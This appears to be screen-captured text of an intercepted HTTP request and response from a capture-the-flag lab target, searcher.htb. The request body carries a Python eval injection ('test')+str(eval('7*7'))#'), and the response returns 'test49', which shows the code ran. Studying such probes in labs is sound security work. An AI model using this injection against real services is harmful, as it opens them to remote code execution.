 Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://searcher.htb
10 DNT: 1
11 Connection: close
12 Referer: http://searcher.htb/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 engine=Wikipedia&query=test')%2bstr(eval('7*7'))#
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Jun 2023 21:08:51 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 50
6 Connection: close
7
8 https://en.wikipedia.org/w/index.php?search=test49